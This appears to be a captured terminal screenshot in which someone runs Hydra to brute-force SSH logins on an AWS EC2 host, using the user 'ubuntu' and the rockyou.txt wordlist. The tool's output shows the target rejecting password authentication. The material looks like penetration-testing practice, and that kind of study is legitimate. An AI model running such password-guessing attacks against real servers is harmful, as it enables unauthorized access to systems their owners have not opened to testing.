 ubuntu@ec2-54-243-17-195.compute-1.amazonaws.com:22 - Bitvise xterm - ubuntu@ip-10-192-11-101: ~
ubuntu@ip-10-192-11-101:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-211-4-205.compute-1.amazonaws.
com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organization
s, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2022-12-03 10:25:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce th
e tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previ
ous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-211-4-205.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.95:22/ does not support password authentication.
ubuntu@ip-10-192-11-101:~$